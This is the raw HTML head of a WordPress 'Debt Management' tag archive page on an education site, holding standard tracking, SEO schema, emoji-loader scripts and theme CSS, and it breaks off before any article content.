

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://residualedu.com/tag/debt-management/
body_size: 121447
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;</script> <title>Debt Management Archives - Echoes of Wisdom</title><link rel="canonical" href="https://residualedu.com/tag/debt-management/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Debt Management Archives - Echoes of Wisdom" /><meta property="og:url" content="https://residualedu.com/tag/debt-management/" /><meta property="og:site_name" content="Echoes of Wisdom" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://residualedu.com/tag/debt-management/","url":"https://residualedu.com/tag/debt-management/","name":"Debt Management Archives - Echoes of Wisdom","isPartOf":{"@id":"https://residualedu.com/#website"},"primaryImageOfPage":{"@id":"https://residualedu.com/tag/debt-management/#primaryimage"},"image":{"@id":"https://residualedu.com/tag/debt-management/#primaryimage"},"thumbnailUrl":"https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767.jpg","breadcrumb":{"@id":"https://residualedu.com/tag/debt-management/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://residualedu.com/tag/debt-management/#primaryimage","url":"https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767.jpg","contentUrl":"https://residualedu.com/wp-content/uploads/2022/07/credit-card-machine-debit-card-machine-credit-4577767.jpg","width":1280,"height":853,"caption":"credit card machine, debit card machine, credit-4577767.jpg"},{"@type":"BreadcrumbList","@id":"https://residualedu.com/tag/debt-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://residualedu.com/"},{"@type":"ListItem","position":2,"name":"Debt Management"}]},{"@type":"WebSite","@id":"https://residualedu.com/#website","url":"https://residualedu.com/","name":"Echoes of Wisdom","description":"","publisher":{"@id":"https://residualedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://residualedu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://residualedu.com/#organization","name":"Residual Edu","url":"https://residualedu.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://residualedu.com/#/schema/logo/image/","url":"https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education-.png","contentUrl":"https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education-.png","width":512,"height":512,"caption":"Residual Edu"},"image":{"@id":"https://residualedu.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/residualqueens/"]}]}</script> <link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//js.stripe.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/residualedu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLiteSpeedLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script> <style id="litespeed-ccss">a,body,div,form,h1,h2,html,label,li,span,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav,section{display:block}a{background-color:#fff0}a,a:visited{text-decoration:none}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}@media (min-width:544px){.ast-container{max-width:100%}}@media (min-width:768px){.ast-container{max-width:100%}}@media (min-width:992px){.ast-container{max-width:100%}}@media (min-width:1200px){.ast-container{max-width:100%}}.ast-container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.ast-container::after{content:"";display:table;clear:both}.ast-row{margin-left:-20px;margin-right:-20px}.ast-row::after{content:"";display:table;clear:both}.ast-col-md-12,.ast-col-sm-12{position:relative;min-height:1px;padding-left:20px;padding-right:20px}@media (min-width:544px){.ast-col-sm-12{float:left}.ast-col-sm-12{width:100%}}@media (min-width:768px){.ast-col-md-12{float:left}.ast-col-md-12{width:100%}}h1,h2{clear:both}h1{color:#808285;font-size:2em;line-height:1.2}h2{color:#808285;font-size:1.7em;line-height:1.3}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{color:#808285;background:#fff;font-style:normal}ul{margin:0 0 1.5em 3em}ul{list-style:disc}img{height:auto;max-width:100%}input{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline}input{line-height:normal}input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff}input[type=search]{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none}a{color:#4169e1}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}#primary:after,#primary:before,#secondary:after,#secondary:before,.ast-container:after,.ast-container:before,.ast-row:after,.ast-row:before,.sidebar-main:after,.sidebar-main:before,.site-content:after,.site-content:before,.site-main:after,.site-main:before{content:"";display:table}#primary:after,#secondary:after,.ast-container:after,.ast-row:after,.sidebar-main:after,.site-content:after,.site-main:after{clear:both}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body:not(.logged-in){position:relative}#page{position:relative}a{text-decoration:none}img{vertical-align:middle}input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none}.search-form .search-field{outline:0}input{line-height:1}body,input[type=submit]{line-height:1.85714285714286}.entry-title,.entry-title a{font-weight:var(--ast-blog-title-font-weight,normal)}body{background-color:#fff}#page{display:block}#primary,#secondary{display:block;position:relative;float:left;width:100%}#primary{margin:4em 0}.ast-separate-container{background-color:#f5f5f5}.ast-separate-container #primary{padding:4em 0;margin:0;border:0}.ast-separate-container .site-main>.ast-row{margin-left:0;margin-right:0}.ast-separate-container .ast-article-post{background-color:#fff}.ast-separate-container .ast-article-post{border-bottom:1px solid var(--ast-border-color);margin:0;padding:5.34em 6.67em}.ast-separate-container .blog-layout-1{padding:0;border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-article-post{margin:0;padding:3.34em 2.4em}}@media (min-width:993px){.ast-separate-container #primary,.ast-separate-container.ast-right-sidebar #primary{margin:4em 0;padding:0}.ast-right-sidebar #primary{padding-right:60px}}@media (max-width:992px){.ast-separate-container #primary,.ast-separate-container.ast-right-sidebar #primary{padding-left:0;padding-right:0}.ast-right-sidebar #primary{padding-right:30px}}.hentry{margin:0 0 1.5em}body{overflow-x:hidden}.widget-title{font-weight:400;margin-bottom:1em;line-height:1.5}.widget{margin:0 0 2.8em 0}.widget ul{margin:0;list-style-type:none}.widget_search .search-form{position:relative;padding:0;background:initial;color:inherit}.widget_search .search-form>label{position:relative}.widget_search .search-form input[type=submit]{padding:13px 20px;border-radius:2px;border:none;top:0;right:0;position:absolute;color:#fff0;background:0 0;max-width:45px;z-index:2}.widget_search .search-form .search-field{background:var(--ast-widget-bg-color);border-width:1px;border-color:var(--ast-border-color);border-radius:2px}.widget_search .search-field{width:100%;padding:12px 45px 12px 15px}input[type=search]{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box}input[type=submit]{box-shadow:none}.entry-header{margin-bottom:1.2em;word-wrap:break-word}.ast-article-inner{width:100%;overflow-wrap:break-word}.ast-blog-featured-section{margin-bottom:1.5em}.archive .entry-title{line-height:1.3}.page-title{margin-bottom:1em;font-weight:400}.entry-title{margin-bottom:.2em}.ast-article-post{margin-bottom:2.5em}.ast-article-post:last-child{margin-bottom:0;border-bottom:0}.blog-layout-1 .post-thumb{padding-left:0;padding-right:0;position:relative}.ast-archive-description{margin-bottom:2.5em;padding-bottom:1.3333em;border-bottom:1px solid var(--ast-border-color)}.ast-archive-description .ast-archive-title{margin-bottom:4px;font-size:40px;font-size:2.85714rem;font-weight:300}.ast-separate-container .ast-archive-description{background-color:#eee;padding-bottom:0;border-bottom:0}@media (max-width:1200px){.ast-separate-container .ast-archive-description{margin:0;padding:3.34em 2.4em}}@media (max-width:992px){.ast-separate-container .ast-archive-description{padding:2.14em}}@media (min-width:1201px){.ast-separate-container .ast-archive-description{margin:0;padding:5em 6.67em 3.33333em}}@media (max-width:768px){.ast-separate-container .entry-header{margin-bottom:1em}}.blog-layout-1{width:100%;display:inline-block;padding-bottom:2em;vertical-align:middle;border-bottom:1px solid var(--ast-border-color)}.blog-layout-1 .post-content,.blog-layout-1 .post-thumb{padding-left:0;padding-right:0}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2)}html{font-size:93.75%}a,.page-title{color:#9e5cdc}body,input{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem}h1,h2{font-family:'Poppins',sans-serif;font-weight:600}.entry-title{font-size:30px;font-size:2rem}.archive .ast-article-post .ast-article-inner{overflow:hidden}h1{font-size:48px;font-size:3.2rem;font-weight:700;font-family:'Roboto',sans-serif;line-height:1.4em}h2{font-size:35px;font-size:2.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em}body,h1,.entry-title a,h2{color:#3a3a3a}.entry-meta,.entry-meta *{line-height:1.45;color:#9e5cdc}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a}#secondary,#secondary input{font-size:15px;font-size:1rem}input{outline:none}#secondary{margin:4em 0 2.5em;word-break:break-word;line-height:2}#secondary li{margin-bottom:.25em}#secondary li:last-child{margin-bottom:0}.ast-separate-container.ast-two-container #secondary .widget{background-color:#fff;padding:2em;margin-bottom:2em}@media (min-width:993px){.ast-right-sidebar #secondary{padding-left:60px}}@media (max-width:993px){.ast-right-sidebar #secondary{padding-left:30px}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0}#primary,#secondary{padding:1.5em 0;margin:0}.ast-separate-container .ast-article-post{padding:1.5em 2.14em}}@media (max-width:921px){#secondary.secondary{padding-top:0}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0}.ast-right-sidebar #secondary{padding-left:0}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary{border:0}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color)}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0}.ast-separate-container.ast-right-sidebar #secondary{border:0;margin-left:auto;margin-right:auto}}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em}input[type="submit"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#fff;border-color:#7c609e;background-color:#7c609e;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Poppins',sans-serif;font-weight:inherit;font-size:16px;font-size:1.0666666666667rem;line-height:1em;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-archive-description{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-separate-container #secondary{padding-top:0}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em}}body,.ast-separate-container{background-color:#fafafa;background-image:none}@media (max-width:921px){h1{font-size:30px}h2{font-size:25px}}@media (max-width:544px){h1{font-size:22px}h2{font-size:25px}}@media (max-width:921px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:922px){.ast-container{max-width:1240px}}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8}:root{--ast-border-color:#dddddd}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em}body.archive .ast-archive-description .ast-archive-title{font-weight:600;font-size:32px;font-size:2.1333333333333rem}@media (max-width:921px){body.archive .ast-archive-description{text-align:left}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left}}h1,h2{color:#151515}.screen-reader-text{top:0!important}@media (min-width:922px){#primary{width:75%}#secondary{width:25%}}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:400;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%)}.ast-separate-container .ast-article-inner{background-color:#fff0;background-image:none}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5)}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5)}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5)}}.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5)}@media (max-width:921px){.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5)}}@media (max-width:544px){.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5)}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5)}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5)}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5)}}#ast-scroll-top{display:none;position:fixed;text-align:center;z-index:99;width:2.1em;height:2.1em;line-height:2.1;color:#fff;border-radius:2px;content:"";outline:inherit}@media (min-width:769px){#ast-scroll-top{content:"769"}}.ast-scroll-to-top-right{right:30px;bottom:30px}#ast-scroll-top{background-color:#9e5cdc;font-size:15px}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit}.ast-scroll-top-icon{transform:rotate(180deg)}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.ast-container>div{width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter", sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}:root{--wp--style--block-gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root{--ldx-global-border-radius:6px;--ldx-color-link:inherit;--ldx-color-link-hover:#00a2e8;--ldx-color-correct:#019e7c;--ldx-color-incorrect:#b71c1c;--ldx-color-in-progress:#ff9e01;--ldx-btn-border-radius:24px;--ldx-btn-primary-bg-color:#00a2e8;--ldx-btn-primary-bg-color-hover:#018ac4;--ldx-btn-primary-text-color:#fff;--ldx-btn-primary-text-color-hover:#fff;--ldx-btn-standard-bg-color:#00a2e8;--ldx-btn-standard-bg-color-hover:#018ac4;--ldx-btn-standard-text-color:#fff;--ldx-btn-standard-text-color-hover:#fff;--ldx-content-lists-container-bg-color:transparent;--ldx-content-lists-container-border-width:0;--ldx-content-lists-container-border-color:transparent;--ldx-content-lists-course-content-bg-color:transparent;--ldx-content-lists-course-content-text-color:inherit;--ldx-content-lists-section-bg-color:transparent;--ldx-content-lists-section-text-color:inherit;--ldx-content-lists-header-bg-color:#00a2e8;--ldx-content-lists-header-text-color:#fff;--ldx-content-lists-lesson-bg-color:#fff;--ldx-content-lists-lesson-bg-color-hover:transparent;--ldx-content-lists-lesson-text-color:inherit;--ldx-content-lists-lesson-text-color-hover:#00a2e8;--ldx-content-lists-lesson-border-width:2px;--ldx-content-lists-lesson-border-color:#e2e7ed;--ldx-content-lists-separator-color:rgba( 0,0,0,0.15 );--ldx-course-status-bg-color:rgba( 0,0,0,0.04 